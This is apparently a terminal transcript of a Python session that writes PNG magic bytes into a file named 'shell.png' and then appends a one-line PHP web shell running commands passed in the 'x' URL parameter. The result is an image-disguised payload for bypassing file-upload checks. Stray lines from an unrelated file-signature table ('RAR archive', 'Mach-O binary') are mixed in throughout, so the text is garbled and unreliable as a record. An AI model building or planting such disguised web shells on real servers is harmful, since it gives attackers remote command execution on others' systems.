 unit@unit-computer: ~
vsdx
unit@unit-computer ~ [4:07:39]
> $ python3
aar
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> f = open("shell.png", "wb")
RAR archive version 1.50 onwards[8]
>>> import binascii
>>> f.write(binascii.unhexify('89'))
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'binascii' has no attribute 'unhexify'
RAR archive version 5.0 onwards[9]
>>> f.write(binascii.unhexlify('89'))
1
>>> f.write(binascii.unhexlify('50'))
1
>>> f.write(binascii.unhexlify('4E'))
Executable and Linkable Format
1
>>> f.write(binascii.unhexlify('47'))
1
>>> f.write(binascii.unhexlify('0D'))
0 png Image encoded in the Portable Network Graphics
1
>>> f.write(binascii.unhexlify('0A'))
1
>>> f.write(binascii.unhexlify('1A'))
1
0 class Java class file, Mach-O Fat Binary
>>> f.write(binascii.unhexlify('0A'))
1
>>> f.write(b'<?php echo passthru($_GET['x']) ?>')
  File "<stdin>", line 1
0 UTF-8 encoded Unicode byte order mark, common
    f.write(b'<?php echo passthru($_GET['x']) ?>')
^
SyntaxError: invalid syntax
>>> f.write(b'<?php echo passthru($_GET["x"]) ?>')
Mach-O binary (32-bit)
34
0x1000
>>> f.close()
>>> exit()
0
unit@unit-computer ~ [4:11:31]
Mach-O binary (64-bit)
0x1000
> $ _